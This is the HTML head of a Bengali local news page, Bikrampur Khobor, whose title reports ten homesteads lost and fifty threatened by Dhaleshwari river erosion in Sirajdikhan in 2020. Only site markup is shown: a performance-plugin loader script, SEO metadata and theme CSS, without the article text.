

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%B8%E0%A6%BF%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A6%E0%A6%BF%E0%A6%96%E0%A6%BE%E0%A6%A8%E0%A7%87-%E0%A6%A7%E0%A6%B2%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%A8%E0%A6%A6-3/
body_size: 50112
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/7179_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে; ৫০টি বাড়ী হুমকির মুখে | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/সিরাজদিখানে-ধলেশ্বরী-নদ-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে; ৫০টি বাড়ী হুমকির মুখে" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/সিরাজদিখানে-ধলেশ্বরী-নদ-3/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-08-08T05:39:34+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/7179_social-share-watermark.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="337" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে; ৫০টি বাড়ী হুমকির মুখে","datePublished":"2020-08-08T05:39:34+00:00","dateModified":"2020-08-08T05:39:34+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg","articleSection":["বন্যা","সিরাজদিখান"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/","url":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/","name":"সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে; ৫০টি বাড়ী হুমকির মুখে | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg","datePublished":"2020-08-08T05:39:34+00:00","dateModified":"2020-08-08T05:39:34+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/IMG_2248-1-600x337SR.jpg","width":600,"height":337,"caption":"সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে; ৫০টি বাড়ী হুমকির মুখে"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে; ৫০টি বাড়ী হুমকির মুখে"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; সিরাজদিখানে ধলেশ্বরী নদীর ভাঙ্গনে ১০টি বসতবাড়ী নদী গর্ভে;  ৫০টি বাড়ী হুমকির মুখে Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%b2%e0%a7%87%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%b0%e0%a7%80-%e0%a6%a8%e0%a6%a6-3/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 